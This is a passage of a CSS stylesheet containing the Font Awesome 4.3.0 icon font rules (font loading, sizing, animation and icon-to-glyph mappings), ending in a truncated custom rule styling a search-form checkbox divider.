    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0)
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

    .fa-ul > li {
        position: relative
    }

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center
}

    .fa-li.fa-lg {
        left: -1.85714286em
    }

.fa-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eeeeee;
    border-radius: .1em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}

.fa-flip-vertical {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x, .fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #ffffff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-gear:before, .fa-cog:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-rotate-right:before, .fa-repeat:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before, .fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before, .fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-warning:before, .fa-exclamation-triangle:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-gears:before, .fa-cogs:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before, .fa-users:before {
    content: "\f0c0"
}

.fa-chain:before, .fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before, .fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before, .fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-save:before, .fa-floppy-o:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-unsorted:before, .fa-sort:before {
    content: "\f0dc"
}

.fa-sort-down:before, .fa-sort-desc:before {
    content: "\f0dd"
}

.fa-sort-up:before, .fa-sort-asc:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before, .fa-undo:before {
    content: "\f0e2"
}

.fa-legal:before, .fa-gavel:before {
    content: "\f0e3"
}

.fa-dashboard:before, .fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-flash:before, .fa-bolt:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-paste:before, .fa-clipboard:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before, .fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before, .fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before, .fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-unlink:before, .fa-chain-broken:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-toggle-down:before, .fa-caret-square-o-down:before {
    content: "\f150"
}

.fa-toggle-up:before, .fa-caret-square-o-up:before {
    content: "\f151"
}

.fa-toggle-right:before, .fa-caret-square-o-right:before {
    content: "\f152"
}

.fa-euro:before, .fa-eur:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before, .fa-usd:before {
    content: "\f155"
}

.fa-rupee:before, .fa-inr:before {
    content: "\f156"
}

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
    content: "\f157"
}

.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
    content: "\f158"
}

.fa-won:before, .fa-krw:before {
    content: "\f159"
}

.fa-bitcoin:before, .fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before, .fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-toggle-left:before, .fa-caret-square-o-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-turkish-lira:before, .fa-try:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-institution:before, .fa-bank:before, .fa-university:before {
    content: "\f19c"
}

.fa-mortar-board:before, .fa-graduation-cap:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before, .fa-car:before {
    content: "\f1b9"
}

.fa-cab:before, .fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
    content: "\f1c5"
}

.fa-file-zip-o:before, .fa-file-archive-o:before {
    content: "\f1c6"
}

.fa-file-sound-o:before, .fa-file-audio-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before, .fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before, .fa-rebel:before {
    content: "\f1d0"
}

.fa-ge:before, .fa-empire:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-hacker-news:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before, .fa-weixin:before {
    content: "\f1d7"
}

.fa-send:before, .fa-paper-plane:before {
    content: "\f1d8"
}

.fa-send-o:before, .fa-paper-plane-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-genderless:before, .fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-soccer-ball-o:before, .fa-futbol-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-hotel:before, .fa-bed:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}
#search .checkbox:last-child::before {
margin-top: 1em;
border-top: 1px solid #ccc;
padding-top: 1em;
content: "";
display: block;
height: 1px;
width: 70%;
transform: translatex(3%);
